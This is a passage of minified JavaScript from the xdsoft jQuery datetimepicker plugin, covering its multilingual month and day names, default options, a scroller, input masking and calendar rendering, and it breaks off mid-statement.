сар"],dayOfWeekShort:["Дав","Мяг","Лха","Пүр","Бсн","Бям","Ням"],dayOfWeek:["Даваа","Мягмар","Лхагва","Пүрэв","Баасан","Бямба","Ням"]},"pt-BR":{months:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],dayOfWeekShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],dayOfWeek:["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"]},sk:{months:["Január","Február","Marec","Apríl","Máj","Jún","Júl","August","September","Október","November","December"],dayOfWeekShort:["Ne","Po","Ut","St","Št","Pi","So"],dayOfWeek:["Nedeľa","Pondelok","Utorok","Streda","Štvrtok","Piatok","Sobota"]},sq:{months:["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","Nëntor","Dhjetor"],dayOfWeekShort:["Die","Hën","Mar","Mër","Enj","Pre","Shtu"],dayOfWeek:["E Diel","E Hënë","E Martē","E Mërkurë","E Enjte","E Premte","E Shtunë"]},"sr-YU":{months:["Januar","Februar","Mart","April","Maj","Jun","Jul","Avgust","Septembar","Oktobar","Novembar","Decembar"],dayOfWeekShort:["Ned","Pon","Uto","Sre","čet","Pet","Sub"],dayOfWeek:["Nedelja","Ponedeljak","Utorak","Sreda","Četvrtak","Petak","Subota"]},sr:{months:["јануар","фебруар","март","април","мај","јун","јул","август","септембар","октобар","новембар","децембар"],dayOfWeekShort:["нед","пон","уто","сре","чет","пет","суб"],dayOfWeek:["Недеља","Понедељак","Уторак","Среда","Четвртак","Петак","Субота"]},sv:{months:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],dayOfWeekShort:["Sön","Mån","Tis","Ons","Tor","Fre","Lör"],dayOfWeek:["Söndag","Måndag","Tisdag","Onsdag","Torsdag","Fredag","Lördag"]},"zh-TW":{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"],dayOfWeek:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"]},zh:{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"],dayOfWeek:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"]},he:{months:["ינואר","פברואר","מרץ","אפריל","מאי","יוני","יולי","אוגוסט","ספטמבר","אוקטובר","נובמבר","דצמבר"],dayOfWeekShort:["א'","ב'","ג'","ד'","ה'","ו'","שבת"],dayOfWeek:["ראשון","שני","שלישי","רביעי","חמישי","שישי","שבת","ראשון"]},hy:{months:["Հունվար","Փետրվար","Մարտ","Ապրիլ","Մայիս","Հունիս","Հուլիս","Օգոստոս","Սեպտեմբեր","Հոկտեմբեր","Նոյեմբեր","Դեկտեմբեր"],dayOfWeekShort:["Կի","Երկ","Երք","Չոր","Հնգ","Ուրբ","Շբթ"],dayOfWeek:["Կիրակի","Երկուշաբթի","Երեքշաբթի","Չորեքշաբթի","Հինգշաբթի","Ուրբաթ","Շաբաթ"]},kg:{months:["Үчтүн айы","Бирдин айы","Жалган Куран","Чын Куран","Бугу","Кулжа","Теке","Баш Оона","Аяк Оона","Тогуздун айы","Жетинин айы","Бештин айы"],dayOfWeekShort:["Жек","Дүй","Шей","Шар","Бей","Жум","Ише"],dayOfWeek:["Жекшемб","Дүйшөмб","Шейшемб","Шаршемб","Бейшемби","Жума","Ишенб"]},rm:{months:["Schaner","Favrer","Mars","Avrigl","Matg","Zercladur","Fanadur","Avust","Settember","October","November","December"],dayOfWeekShort:["Du","Gli","Ma","Me","Gie","Ve","So"],dayOfWeek:["Dumengia","Glindesdi","Mardi","Mesemna","Gievgia","Venderdi","Sonda"]},ka:{months:["იანვარი","თებერვალი","მარტი","აპრილი","მაისი","ივნისი","ივლისი","აგვისტო","სექტემბერი","ოქტომბერი","ნოემბერი","დეკემბერი"],dayOfWeekShort:["კვ","ორშ","სამშ","ოთხ","ხუთ","პარ","შაბ"],dayOfWeek:["კვირა","ორშაბათი","სამშაბათი","ოთხშაბათი","ხუთშაბათი","პარასკევი","შაბათი"]}},value:"",rtl:!1,format:"Y/m/d H:i",formatTime:"H:i",formatDate:"Y/m/d",startDate:!1,step:60,monthChangeSpinner:!0,closeOnDateSelect:!1,closeOnTimeSelect:!0,closeOnWithoutClick:!0,closeOnInputClick:!0,timepicker:!0,datepicker:!0,weeks:!1,defaultTime:!1,defaultDate:!1,minDate:!1,maxDate:!1,minTime:!1,maxTime:!1,disabledMinTime:!1,disabledMaxTime:!1,allowTimes:[],opened:!1,initTime:!0,inline:!1,theme:"",onSelectDate:function(){},onSelectTime:function(){},onChangeMonth:function(){},onGetWeekOfYear:function(){},onChangeYear:function(){},onChangeDateTime:function(){},onShow:function(){},onClose:function(){},onGenerate:function(){},withoutCopyright:!0,inverseButton:!1,hours12:!1,next:"xdsoft_next",prev:"xdsoft_prev",dayOfWeekStart:0,parentID:"body",timeHeightInTimePicker:25,timepickerScrollbar:!0,todayButton:!0,prevButton:!0,nextButton:!0,defaultSelect:!0,scrollMonth:!0,scrollTime:!0,scrollInput:!0,lazyInit:!1,mask:!1,validateOnBlur:!0,allowBlank:!0,yearStart:1950,yearEnd:2050,monthStart:0,monthEnd:11,style:"",id:"",fixed:!1,roundTime:"round",className:"",weekends:[],highlightedDates:[],highlightedPeriods:[],allowDates:[],allowDateRe:null,disabledDates:[],disabledWeekDays:[],yearOffset:0,beforeShowDay:null,enterLikeTab:!0,showApplyButton:!1},Y=null,V="en",n={meridiem:["AM","PM"]},i=function(){var e=s.i18n[V],t={days:e.dayOfWeek,daysShort:e.dayOfWeekShort,months:e.months,monthsShort:$.map(e.months,function(e){return e.substring(0,3)})};Y=new DateFormatter({dateSettings:$.extend({},n,t)})};$.datetimepicker={setLocale:function(e){var t=s.i18n[e]?e:"en";V!=t&&(V=t,i())},setDateFormatter:function(e){Y=e},RFC_2822:"D, d M Y H:i:s O",ATOM:"Y-m-dTH:i:sP",ISO_8601:"Y-m-dTH:i:sO",RFC_822:"D, d M y H:i:s O",RFC_850:"l, d-M-y H:i:s T",RFC_1036:"D, d M y H:i:s O",RFC_1123:"D, d M Y H:i:s O",RSS:"D, d M Y H:i:s O",W3C:"Y-m-dTH:i:sP"},i(),window.getComputedStyle||(window.getComputedStyle=function(n){return this.el=n,this.getPropertyValue=function(e){var t=/(\-([a-z]){1})/g;return"float"===e&&(e="styleFloat"),t.test(e)&&(e=e.replace(t,function(e,t,n){return n.toUpperCase()})),n.currentStyle[e]||null},this}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var n,i;for(n=t||0,i=this.length;n<i;n+=1)if(this[n]===e)return n;return-1}),Date.prototype.countDaysInMonth=function(){return new Date(this.getFullYear(),this.getMonth()+1,0).getDate()},$.fn.xdsoftScroller=function(g){return this.each(function(){var r,a,s,l,u,d=$(this),n=function(e){var t,n={x:0,y:0};return"touchstart"===e.type||"touchmove"===e.type||"touchend"===e.type||"touchcancel"===e.type?(t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],n.x=t.clientX,n.y=t.clientY):("mousedown"===e.type||"mouseup"===e.type||"mousemove"===e.type||"mouseover"===e.type||"mouseout"===e.type||"mouseenter"===e.type||"mouseleave"===e.type)&&(n.x=e.clientX,n.y=e.clientY),n},c=100,i=!1,o=0,f=0,h=0,t=!1,p=0,m=function(){};return"hide"===g?void d.find(".xdsoft_scrollbar").hide():($(this).hasClass("xdsoft_scroller_box")||(r=d.children().eq(0),a=d[0].clientHeight,s=r[0].offsetHeight,l=$('<div class="xdsoft_scrollbar"></div>'),u=$('<div class="xdsoft_scroller"></div>'),l.append(u),d.addClass("xdsoft_scroller_box").append(l),m=function(e){var t=n(e).y-o+p;t<0&&(t=0),t+u[0].offsetHeight>h&&(t=h-u[0].offsetHeight),d.trigger("scroll_element.xdsoft_scroller",[c?t/c:0])},u.on("touchstart.xdsoft_scroller mousedown.xdsoft_scroller",function(e){a||d.trigger("resize_scroll.xdsoft_scroller",[g]),o=n(e).y,p=parseInt(u.css("margin-top"),10),h=l[0].offsetHeight,"mousedown"===e.type||"touchstart"===e.type?(document&&$(document.body).addClass("xdsoft_noselect"),$([document.body,window]).on("touchend mouseup.xdsoft_scroller",function e(){$([document.body,window]).off("touchend mouseup.xdsoft_scroller",e).off("mousemove.xdsoft_scroller",m).removeClass("xdsoft_noselect")}),$(document.body).on("mousemove.xdsoft_scroller",m)):(t=!0,e.stopPropagation(),e.preventDefault())}).on("touchmove",function(e){t&&(e.preventDefault(),m(e))}).on("touchend touchcancel",function(){t=!1,p=0}),d.on("scroll_element.xdsoft_scroller",function(e,t){a||d.trigger("resize_scroll.xdsoft_scroller",[t,!0]),t=1<t?1:t<0||isNaN(t)?0:t,u.css("margin-top",c*t),setTimeout(function(){r.css("marginTop",-parseInt((r[0].offsetHeight-a)*t,10))},10)}).on("resize_scroll.xdsoft_scroller",function(e,t,n){var i,o;a=d[0].clientHeight,s=r[0].offsetHeight,o=(i=a/s)*l[0].offsetHeight,1<i?u.hide():(u.show(),u.css("height",parseInt(10<o?o:10,10)),c=l[0].offsetHeight-u[0].offsetHeight,!0!==n&&d.trigger("scroll_element.xdsoft_scroller",[t||Math.abs(parseInt(r.css("marginTop"),10))/(s-a)]))}),d.on("mousewheel",function(e){var t=Math.abs(parseInt(r.css("marginTop"),10));return(t-=20*e.deltaY)<0&&(t=0),d.trigger("scroll_element.xdsoft_scroller",[t/(s-a)]),e.stopPropagation(),!1}),d.on("touchstart",function(e){i=n(e),f=Math.abs(parseInt(r.css("marginTop"),10))}),d.on("touchmove",function(e){if(i){e.preventDefault();var t=n(e);d.trigger("scroll_element.xdsoft_scroller",[(f-(t.y-i.y))/(s-a)])}}),d.on("touchend touchcancel",function(){i=!1,f=0})),void d.trigger("resize_scroll.xdsoft_scroller",[g]))})},$.fn.datetimepicker=function(D,n){var i,o,r=this,f=48,h=57,g=96,v=105,y=17,M=46,E=13,_=27,O=8,F=37,N=38,I=39,P=40,L=9,j=116,R=65,B=67,H=86,W=90,z=89,q=!1,U=$.isPlainObject(D)||!D?$.extend(!0,{},s,D):$.extend(!0,{},s),a=0;return i=function(b){function t(){var e,t=!1;return U.startDate?t=x.strToDate(U.startDate):(t=U.value||(b&&b.val&&b.val()?b.val():""))?t=x.strToDateTime(t):U.defaultDate&&(t=x.strToDateTime(U.defaultDate),U.defaultTime&&(e=x.strtotime(U.defaultTime),t.setHours(e.getHours()),t.setMinutes(e.getMinutes()))),t&&x.isValidDate(t)?w.data("changed",!0):t="",t||0}function n(r){var a=function(e,t){var n=e.replace(/([\[\]\/\{\}\(\)\-\.\+]{1})/g,"\\$1").replace(/_/g,"{digit+}").replace(/([0-9]{1})/g,"{digit$1}").replace(/\{digit([0-9]{1})\}/g,"[0-$1_]{1}").replace(/\{digit[\+]\}/g,"[0-9_]{1}");return new RegExp(n).test(t)},s=function(e,t){if(!(e="string"==typeof e||e instanceof String?document.getElementById(e):e))return!1;if(e.createTextRange){var n=e.createTextRange();return n.collapse(!0),n.moveEnd("character",t),n.moveStart("character",t),n.select(),!0}return!!e.setSelectionRange&&(e.setSelectionRange(t,t),!0)};r.mask&&b.off("keydown.xdsoft"),!0===r.mask&&(r.mask="undefined"!=typeof moment?r.format.replace(/Y{4}/g,"9999").replace(/Y{2}/g,"99").replace(/M{2}/g,"19").replace(/D{2}/g,"39").replace(/H{2}/g,"29").replace(/m{2}/g,"59").replace(/s{2}/g,"59"):r.format.replace(/Y/g,"9999").replace(/F/g,"9999").replace(/m/g,"19").replace(/d/g,"39").replace(/H/g,"29").replace(/i/g,"59").replace(/s/g,"59")),"string"===$.type(r.mask)&&(a(r.mask,b.val())||(b.val(r.mask.replace(/[0-9]/g,"_")),s(b[0],0)),b.on("keydown.xdsoft",function(e){var t,n,i=this.value,o=e.which;if(f<=o&&o<=h||g<=o&&o<=v||o===O||o===M){for(t=function(e){try{if(document.selection&&document.selection.createRange)return document.selection.createRange().getBookmark().charCodeAt(2)-2;if(e.setSelectionRange)return e.selectionStart}catch(e){return 0}}(this),n=o!==O&&o!==M?String.fromCharCode(g<=o&&o<=v?o-f:o):"_",o!==O&&o!==M||!t||(t-=1,n="_");/[^0-9_]/.test(r.mask.substr(t,1))&&t<r.mask.length&&0<t;)t+=o===O||o===M?-1:1;if(i=i.substr(0,t)+n+i.substr(t+1),""===$.trim(i))i=r.mask.replace(/[0-9]/g,"_");else if(t===r.mask.length)return e.preventDefault(),!1;for(t+=o===O||o===M?0:1;/[^0-9_]/.test(r.mask.substr(t,1))&&t<r.mask.length&&0<t;)t+=o===O||o===M?-1:1;a(r.mask,i)?(this.value=i,s(this,t)):""===$.trim(i)?this.value=r.mask.replace(/[0-9]/g,"_"):b.trigger("error_input.xdsoft")}else if(-1!==[R,B,H,W,z].indexOf(o)&&q||-1!==[_,N,P,F,I,j,y,L,E].indexOf(o))return!0;return e.preventDefault(),!1}))}var i,o,r,a,x,p,w=$('<div class="xdsoft_datetimepicker xdsoft_noselect"></div>'),e=$('<div class="xdsoft_copyright"><a target="_blank" href="http://xdsoft.net/jqplugins/datetimepicker/">xdsoft.net</a></div>'),m=$('<div class="xdsoft_datepicker active"></div>'),T=$('<div class="xdsoft_monthpicker"><button type="button" class="xdsoft_prev"></button><button type="button" class="xdsoft_today_button"></button><div class="xdsoft_label xdsoft_month"><span></span><i></i></div><div class="xdsoft_label xdsoft_year"><span></span><i></i></div><button type="button" class="xdsoft_next"></button></div>'),C=$('<div class="xdsoft_calendar"></div>'),s=$('<div class="xdsoft_timepicker active"><button type="button" class="xdsoft_prev"></button><div class="xdsoft_time_box"></div><button type="button" class="xdsoft_next"></button></div>'),u=s.find(".xdsoft_time_box").eq(0),k=$('<div class="xdsoft_time_variant"></div>'),l=$('<button type="button" class="xdsoft_save_selected blue-gradient-button">Save Selected</button>'),S=$('<div class="xdsoft_select xdsoft_monthselect"><div></div></div>'),A=$('<div class="xdsoft_select xdsoft_yearselect"><div></div></div>'),c=!1,d=0;U.id&&w.attr("id",U.id),U.style&&w.attr("style",U.style),U.weeks&&w.addClass("xdsoft_showweeks"),U.rtl&&w.addClass("xdsoft_rtl"),w.addClass("xdsoft_"+U.theme),w.addClass(U.className),T.find(".xdsoft_month span").after(S),T.find(".xdsoft_year span").after(A),T.find(".xdsoft_month,.xdsoft_year").on("touchstart mousedown.xdsoft",function(e){var t,n,i=$(this).find(".xdsoft_select").eq(0),o=0,r=0,a=i.is(":visible");for(T.find(".xdsoft_select").hide(),x.currentTime&&(o=x.currentTime[$(this).hasClass("xdsoft_month")?"getMonth":"getFullYear"]()),i[a?"hide":"show"](),t=i.find("div.xdsoft_option"),n=0;n<t.length&&t.eq(n).data("value")!==o;n+=1)r+=t[0].offsetHeight;return i.xdsoftScroller(r/(i.children()[0].offsetHeight-i[0].clientHeight)),e.stopPropagation(),!1}),T.find(".xdsoft_select").xdsoftScroller().on("touchstart mousedown.xdsoft",function(e){e.stopPropagation(),e.preventDefault()}).on("touchstart mousedown.xdsoft",".xdsoft_option",function(){(void 0===x.currentTime||null===x.currentTime)&&(x.currentTime=x.now());var e=x.currentTime.getFullYear();x&&x.currentTime&&x.currentTime[$(this).parent().parent().hasClass("xdsoft_monthselect")?"setMonth":"setFullYear"]($(this).data("value")),$(this).parent().parent().hide(),w.trigger("xchange.xdsoft"),U.onChangeMonth&&$.isFunction(U.onChangeMonth)&&U.onChangeMonth.call(w,x.currentTime,w.data("input")),e!==x.currentTime.getFullYear()&&$.isFunction(U.onChangeYear)&&U.onChangeYear.call(w,x.currentTime,w.data("input"))}),w.getValue=function(){return x.getCurrentTime()},w.setOptions=function(e){var d={};U=$.extend(!0,{},U,e),e.allowTimes&&$.isArray(e.allowTimes)&&e.allowTimes.length&&(U.allowTimes=$.extend(!0,[],e.allowTimes)),e.weekends&&$.isArray(e.weekends)&&e.weekends.length&&(U.weekends=$.extend(!0,[],e.weekends)),e.allowDates&&$.isArray(e.allowDates)&&e.allowDates.length&&(U.allowDates=$.extend(!0,[],e.allowDates)),e.allowDateRe&&"[object String]"===Object.prototype.toString.call(e.allowDateRe)&&(U.allowDateRe=new RegExp(e.allowDateRe)),e.highlightedDates&&$.isArray(e.highlightedDates)&&e.highlightedDates.length&&($.each(e.highlightedDates,function(e,t){var n,i=$.map(t.split(","),$.trim),o=new Z(Y.parseDate(i[0],U.formatDate),i[1],i[2]),r=Y.formatDate(o.date,U.formatDate);void 0!==d[r]?(n=d[r].desc)&&n.length&&o.desc&&o.desc.length&&(d[r].desc=n+"\n"+o.desc):d[r]=o}),U.highlightedDates=$.extend(!0,[],d)),e.highlightedPeriods&&$.isArray(e.highlightedPeriods)&&e.highlightedPeriods.length&&(d=$.extend(!0,[],U.highlightedDates),$.each(e.highlightedPeriods,function(e,t){var n,i,o,r,a,s,l;if($.isArray(t))n=t[0],i=t[1],o=t[2],l=t[3];else{var u=$.map(t.split(","),$.trim);n=Y.parseDate(u[0],U.formatDate),i=Y.parseDate(u[1],U.formatDate),o=u[2],l=u[3]}for(;n<=i;)r=new Z(n,o,l),a=Y.formatDate(n,U.formatDate),n.setDate(n.getDate()+1),void 0!==d[a]?(s=d[a].desc)&&s.length&&r.desc&&r.desc.length&&(d[a].desc=s+"\n"+r.desc):d[a]=r}),U.highlightedDates=$.extend(!0,[],d)),e.disabledDates&&$.isArray(e.disabledDates)&&e.disabledDates.length&&(U.disabledDates=$.extend(!0,[],e.disabledDates)),e.disabledWeekDays&&$.isArray(e.disabledWeekDays)&&e.disabledWeekDays.length&&(U.disabledWeekDays=$.extend(!0,[],e.disabledWeekDays)),!U.open&&!U.opened||U.inline||b.trigger("open.xdsoft"),U.inline&&(c=!0,w.addClass("xdsoft_inline"),b.after(w).hide()),U.inverseButton&&(U.next="xdsoft_prev",U.prev="xdsoft_next"),U.datepicker?m.addClass("active"):m.removeClass("active"),U.timepicker?s.addClass("active"):s.removeClass("active"),U.value&&(x.setCurrentTime(U.value),b&&b.val&&b.val(x.str)),U.dayOfWeekStart=isNaN(U.dayOfWeekStart)?0:parseInt(U.dayOfWeekStart,10)%7,U.timepickerScrollbar||u.xdsoftScroller("hide"),U.minDate&&/^[\+\-](.*)$/.test(U.minDate)&&(U.minDate=Y.formatDate(x.strToDateTime(U.minDate),U.formatDate)),U.maxDate&&/^[\+\-](.*)$/.test(U.maxDate)&&(U.maxDate=Y.formatDate(x.strToDateTime(U.maxDate),U.formatDate)),l.toggle(U.showApplyButton),T.find(".xdsoft_today_button").css("visibility",U.todayButton?"visible":"hidden"),T.find("."+U.prev).css("visibility",U.prevButton?"visible":"hidden"),T.find("."+U.next).css("visibility",U.nextButton?"visible":"hidden"),n(U),U.validateOnBlur&&b.off("blur.xdsoft").on("blur.xdsoft",function(){if(U.allowBlank&&(!$.trim($(this).val()).length||"string"==typeof U.mask&&$.trim($(this).val())===U.mask.replace(/[0-9]/g,"_")))$(this).val(null),w.data("xdsoft_datetime").empty();else{var e=Y.parseDate($(this).val(),U.format);if(e)$(this).val(Y.formatDate(e,U.format));else{var t=+[$(this).val()[0],$(this).val()[1]].join(""),n=+[$(this).val()[2],$(this).val()[3]].join("");$(this).val(!U.datepicker&&U.timepicker&&0<=t&&t<24&&0<=n&&n<60?[t,n].map(function(e){return 9<e?e:"0"+e}).join(":"):Y.formatDate(x.now(),U.format))}w.data("xdsoft_datetime").setCurrentTime($(this).val())}w.trigger("changedatetime.xdsoft"),w.trigger("close.xdsoft")}),U.dayOfWeekStartPrev=0===U.dayOfWeekStart?6:U.dayOfWeekStart-1,w.trigger("xchange.xdsoft").trigger("afterOpen.xdsoft")},w.data("options",U).on("touchstart mousedown.xdsoft",function(e){return e.stopPropagation(),e.preventDefault(),A.hide(),S.hide(),!1}),u.append(k),u.xdsoftScroller(),w.on("afterOpen.xdsoft",function(){u.xdsoftScroller()}),w.append(m).append(s),!0!==U.withoutCopyright&&w.append(e),m.append(T).append(C).append(l),$(U.parentID).append(w),x=new function(){var o=this;o.now=function(e){var t,n,i=new Date;return!e&&U.defaultDate&&(t=o.strToDateTime(U.defaultDate),i.setFullYear(t.getFullYear()),i.setMonth(t.getMonth()),i.setDate(t.getDate())),U.yearOffset&&i.setFullYear(i.getFullYear()+U.yearOffset),!e&&U.defaultTime&&(n=o.strtotime(U.defaultTime),i.setHours(n.getHours()),i.setMinutes(n.getMinutes())),i},o.isValidDate=function(e){return"[object Date]"===Object.prototype.toString.call(e)&&!isNaN(e.getTime())},o.setCurrentTime=function(e,t){o.currentTime="string"==typeof e?o.strToDateTime(e):o.isValidDate(e)?e:e||t||!U.allowBlank?o.now():null,w.trigger("xchange.xdsoft")},o.empty=function(){o.currentTime=null},o.getCurrentTime=function(){return o.currentTime},o.nextMonth=function(){(void 0===o.currentTime||null===o.currentTime)&&(o.currentTime=o.now());var e,t=o.currentTime.getMonth()+1;return 12===t&&(o.currentTime.setFullYear(o.currentTime.getFullYear()+1),t=0),e=o.currentTime.getFullYear(),o.currentTime.setDate(Math.min(new Date(o.currentTime.getFullYear(),t+1,0).getDate(),o.currentTime.getDate())),o.currentTime.setMonth(t),U.onChangeMonth&&$.isFunction(U.onChangeMonth)&&U.onChangeMonth.call(w,x.currentTime,w.data("input")),e!==o.currentTime.getFullYear()&&$.isFunction(U.onChangeYear)&&U.onChangeYear.call(w,x.currentTime,w.data("input")),w.trigger("xchange.xdsoft"),t},o.prevMonth=function(){(void 0===o.currentTime||null===o.currentTime)&&(o.currentTime=o.now());var e=o.currentTime.getMonth()-1;return-1===e&&(o.currentTime.setFullYear(o.currentTime.getFullYear()-1),e=11),o.currentTime.setDate(Math.min(new Date(o.currentTime.getFullYear(),e+1,0).getDate(),o.currentTime.getDate())),o.currentTime.setMonth(e),U.onChangeMonth&&$.isFunction(U.onChangeMonth)&&U.onChangeMonth.call(w,x.currentTime,w.data("input")),w.trigger("xchange.xdsoft"),e},o.getWeekOfYear=function(e){if(U.onGetWeekOfYear&&$.isFunction(U.onGetWeekOfYear)){var t=U.onGetWeekOfYear.call(w,e);if(void 0!==t)return t}var n=new Date(e.getFullYear(),0,1);return 4!=n.getDay()&&n.setMonth(0,1+(4-n.getDay()+7)%7),Math.ceil(((e-n)/864e5+n.getDay()+1)/7)},o.strToDateTime=function(e){var t,n,i=[];return e&&e instanceof Date&&o.isValidDate(e)?e:((i=/^(\+|\-)(.*)$/.exec(e))&&(i[2]=Y.parseDate(i[2],U.formatDate)),i&&i[2]?(t=i[2].getTime()-6e4*i[2].getTimezoneOffset(),n=new Date(o.now(!0).getTime()+parseInt(i[1]+"1",10)*t)):n=e?Y.parseDate(e,U.format):o.now(),o.isValidDate(n)||(n=o.now()),n)},o.strToDate=function(e){if(e&&e instanceof Date&&o.isValidDate(e))return e;var t=e?Y.parseDate(e,U.formatDate):o.now(!0);return o.isValidDate(t)||(t=o.now(!0)),t},o.strtotime=function(e){if(e&&e instanceof Date&&o.isValidDate(e))return e;var t=e?Y.parseDate(e,U.formatTime):o.now(!0);return o.isValidDate(t)||(t=o.now(!0)),t},o.str=function(){return Y.formatDate(o.currentTime,U.format)},o.currentTime=this.now()},l.on("touchend click",function(e){e.preventDefault(),w.data("changed",!0),x.setCurrentTime(t()),b.val(x.str()),w.trigger("close.xdsoft")}),T.find(".xdsoft_today_button").on("touchend mousedown.xdsoft",function(){w.data("changed",!0),x.setCurrentTime(0,!0),w.trigger("afterOpen.xdsoft")}).on("dblclick.xdsoft",function(){var e,t,n=x.getCurrentTime();n=new Date(n.getFullYear(),n.getMonth(),n.getDate()),e=x.strToDate(U.minDate),n<(e=new Date(e.getFullYear(),e.getMonth(),e.getDate()))||(t=x.strToDate(U.maxDate),(t=new Date(t.getFullYear(),t.getMonth(),t.getDate()))<n||(b.val(x.str()),b.trigger("change"),w.trigger("close.xdsoft")))}),T.find(".xdsoft_prev,.xdsoft_next").on("touchend mousedown.xdsoft",function(){var n=$(this),i=0,o=!1;!function e(t){n.hasClass(U.next)?x.nextMonth():n.hasClass(U.prev)&&x.prevMonth(),U.monthChangeSpinner&&(o||(i=setTimeout(e,t||100)))}(500),$([document.body,window]).on("touchend mouseup.xdsoft",function e(){clearTimeout(i),o=!0,$([document.body,window]).off("touchend mouseup.xdsoft",e)})}),s.find(".xdsoft_prev,.xdsoft_next").on("touchend mousedown.xdsoft",function(){var r=$(this),a=0,s=!1,l=110;!function e(t){var n=u[0].clientHeight,i=k[0].offsetHeight,o=Math.abs(parseInt(k.css("marginTop"),10));r.hasClass(U.next)&&i-n-U.timeHeightInTimePicker>=o?k.css("marginTop","-"+(o+U.timeHeightInTimePicker)+"px"):r.hasClass(U.prev)&&0<=o-U.timeHeightInTimePicker&&k.css("marginTop","-"+(o-U.timeHeightInTimePicker)+"px"),u.trigger("scroll_element.xdsoft_scroller",[Math.abs(parseInt(k[0].style.marginTop,10)/(i-n))]),l=10<l?10:l-10,s||(a=setTimeout(e,t||l))}(500),$([document.body,window]).on("touchend mouseup.xdsoft",function e(){clearTimeout(a),s=!0,$([document.body,window]).off("touchend mouseup.xdsoft",e)})}),i=0,w.on("xchange.xdsoft",function(e){clearTimeout(i),i=setTimeout(function(){if(void 0===x.currentTime||null===x.currentTime){if(U.allowBlank)return;x.currentTime=x.now()}for(var e,t,n,i,o,r,a,s,l,u,d="",c=new Date(x.currentTime.getFullYear(),x.currentTime.getMonth(),1,12,0,0),f=0,h=x.now(),p=!1,m=!1,g=[],v=!0,y="";c.getDay()!==U.dayOfWeekStart;)c.setDate(c.getDate()-1);for(d+="<table><thead><tr>",U.weeks&&(d+="<th></th>"),e=0;e<7;e+=1)d+="<th>"+U.i18n[V].dayOfWeekShort[(e+U.dayOfWeekStart)%7]+"</th>";for(d+="</tr></thead>",d+="<tbody>",!1!==U.maxDate&&(p=x.strToDate(U.maxDate),p=new Date(p.getFullYear(),p.getMonth(),p.getDate(),23,59,59,999)),!1!==U.minDate&&(m=x.strToDate(U.minDate),m=new Date(m.getFullYear(),m.getMonth(),m.getDate()));f<x.currentTime.countDaysInMonth()||c.getDay()!==U.dayOfWeekStart||x.currentTime.getMonth()===c.getMonth();)g=[],f+=1,n=c.getDay(),i=c.getDate(),o=c.getFullYear(),r=c.getMonth(),a=x.getWeekOfYear(c),u="",g.push("xdsoft_date"),s=U.beforeShowDay&&$.isFunction(U.beforeShowDay.call)?U.beforeShowDay.call(w,c):null,U.allowDateRe&&"[object RegExp]"===Object.prototype.toString.call(U.allowDateRe)?U.allowDateRe.test(Y.formatDate(c,U.formatDate))||g.push("xdsoft_disabled"):U.allowDates&&0<U.allowDates.length?-1===U.allowDates.indexOf(Y.formatDate(c,U.formatDate))&&g.push("xdsoft_disabled"):!1!==p&&p<c||!1!==m&&c<m||s&&!1===s[0]?g.push("xdsoft_disabled"):-1!==U.disabledDates.indexOf(Y.formatDate(c,U.formatDate))?g.push("xdsoft_disabled"):-1!==U.disabledWeekDays.indexOf(n)?g.push("xdsoft_disabled"):b.is("[readonly]")&&g.push("xdsoft_disabled"),s&&""!==s[1]&&g.push(s[1]),x.currentTime.getMonth()!==r&&g.push("xdsoft_other_month"),(U.defaultSelect||w.data("changed"))&&Y.formatDate(x.currentTime,U.formatDate)===Y.formatDate(c,U.formatDate)&&g.push("xdsoft_current"),Y.formatDate(h,U.formatDate)===Y.formatDate(c,U.formatDate)&&g.push("xdsoft_today"),(0===c.getDay()||6===c.getDay()||-1!==U.weekends.indexOf(Y.formatDate(c,U.formatDate)))&&g.push("xdsoft_weekend"),void 0!==U.highlightedDates[Y.formatDate(c,U.formatDate)]&&(t=U.highlightedDates[Y.formatDate(c,U.formatDate)],g.push(void 0===t.style?"xdsoft_highlighted_default":t.style),u=void 0===t.desc?"":t.desc),U.beforeShowDay&&$.isFunction(U.beforeShowDay)&&g.push(U.beforeShowDay(c)),v&&(d+="<tr>",v=!1,U.weeks&&(d+="<th>"+a+"</th>")),d+='<td data-date="'+i+'" data-month="'+r+'" data-year="'+o+'" class="xdsoft_date xdsoft_day_of_week'+c.getDay()+" "+g.join(" ")+'" title="'+u+'"><div>'+i+"</div></td>",c.getDay()===U.dayOfWeekStartPrev&&(d+="</tr>",v=!0),c.setDate(i+1);if(d+="</tbody></table>",C.html(d),T.find(".xdsoft_label span").eq(0).text(U.i18n[V].months[x.currentTime.getMonth()]),T.find(".xdsoft_label span").eq(1).text(x.currentTime.getFullYear()),r=y="",l=function(e,t){var n,i,o=x.now(),r=U.allowTimes&&$.isArray(U.allowTimes)&&U.allowTimes.length;o.setHours(e),e=parseInt(o.getHours(),10),o.setMinutes(t),t=parseInt(o.getMinutes(),10),(n=new Date(x.currentTime)).setHours(e),n.setMinutes(t),!(g=[])!==U.minDateTime&&U.minDateTime>n||!1!==U.maxTime&&x.strtotime(U.maxTime).getTime()<o.getTime()||!1!==U.minTime&&x.strtotime(U.minTime).getTime()>o.getTime()?g.push("xdsoft_disabled"):!1!==U.minDateTime&&U.minDateTime>n||!1!==U.disabledMinTime&&o.getTime()>x.strtotime(U.disabledMinTime).getTime()&&!1!==U.disabledMaxTime&&o.getTime()<x.strtotime(U.disabledMaxTime).getTime()?g.push("xdsoft_disabled"):b.is("[readonly]")&&g.push("xdsoft_disabled"),(i=new 